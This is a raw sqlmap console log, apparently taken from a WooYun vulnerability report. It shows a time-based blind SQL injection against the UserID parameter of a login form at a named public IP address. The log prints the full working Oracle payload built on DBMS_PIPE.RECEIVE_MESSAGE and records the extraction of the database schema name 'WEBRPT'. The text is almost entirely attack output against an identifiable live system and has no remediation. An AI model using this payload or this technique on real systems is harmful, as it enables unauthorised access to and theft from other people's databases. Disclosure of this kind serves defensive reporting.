 sqlmap.py
[*] starting at 16:55:09
[16:55:09] [INFO] parsing HTTP request from '1.txt'
[16:55:09] [INFO] resuming back-end DBMS 'oracle'
[16:55:09] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://222.168.7.148/message.jsp'. Do you want to
follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
[16:55:12] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserID (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LoginType=L&UserID=admin' AND 1501=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84
)||CHR(115)||CHR(99)||CHR(86),30) AND 'MHEr'='MHEr&password=admin&CheckCode=6905
&btnLogon.x=0&btnLogon.y=0&Net=E&CallFirst=A&WorkID=3049
---
[16:55:13] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:55:13] [INFO] fetching current database
[16:55:13] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:56:00] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
WEBRPT
[17:05:40] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WEBRPT'
[17:05:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 35 times
[17:05:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.168.7.148'
[*] shutting down at 17:05:40
C:\Python27\sqlmap>
www.wooyun.org